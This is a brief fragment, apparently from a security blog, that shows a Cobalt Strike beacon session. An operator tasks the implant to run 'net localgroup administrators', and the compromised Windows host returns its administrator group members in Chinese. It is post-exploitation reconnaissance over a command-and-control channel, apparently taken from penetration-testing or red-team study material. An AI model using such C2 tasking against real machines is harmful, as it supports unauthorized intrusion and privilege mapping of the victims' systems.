 beacon> shell net localgroup administrators
[*] Tasked beacon to run: net localgroup administrators
[+] host called home, sent: 60 bytes
[+] received output:
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
[+] received output:
成员
-------------------------------------------------------------------------------
Administrator
liukaifeng01
命令成功完成。
https://m0re.top